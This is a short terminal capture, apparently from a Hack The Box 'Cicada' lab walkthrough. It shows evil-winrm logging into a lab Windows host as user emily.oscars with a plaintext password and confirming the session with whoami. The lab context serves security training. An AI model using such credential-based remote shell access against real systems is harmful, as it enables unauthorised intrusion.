 ┌──(rev1ve㉿kali)-[~/hackthebox]
└─$ evil-winrm -i 10.10.11.35 -u emily.oscars -p 'Q!3@Lp#M6b*7t*Vt'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents> whoami
cicada\emily.oscars
*Evil-WinRM* PS C:\Users\emily.oscars.CICADA\Documents>